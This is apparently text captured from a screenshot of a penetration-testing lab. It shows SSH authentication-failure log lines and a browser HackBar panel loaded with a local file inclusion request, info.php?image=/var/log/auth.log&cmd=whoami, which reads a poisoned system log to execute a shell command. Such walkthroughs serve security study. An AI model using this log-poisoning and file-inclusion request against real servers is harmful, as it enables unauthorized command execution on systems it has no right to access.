 sshd[902]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost= Dec 8 23:15:38 ubuntu sshd
password for invalid user www-data from port 59436 ssh2
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Cookie Editor XSS Encode HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http:// /antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=whoami
切割Url
提交
Post data Referer User Agent Cookies 清空RUC